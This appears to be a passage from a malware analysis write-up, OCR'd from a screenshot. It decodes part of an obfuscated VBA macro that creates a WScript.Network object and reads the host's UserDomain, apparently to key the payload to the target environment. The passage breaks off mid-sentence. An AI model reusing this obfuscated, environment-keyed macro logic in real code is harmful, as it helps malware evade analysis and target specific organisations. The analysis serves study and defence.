
	ArgsSt buff 0x0001 

Line #63:

	StartForVariable 

This translates to:
Set groke = CreateObject(rigmarole(onzo(10)))

firkin = groke.UserDomain

groke = CreateObject(rigmarole(onzo(10)))

firkin = groke.UserDomain

n = Len(firkin)

For i = 1 To n

	buff(n - i) = Asc(Mid(firkin, i, 1))

Remember that
rigmarole(onzo(10))
translates to "WScript.Network", so it request
the UserDomain of the machine, which may be
different in every system, but...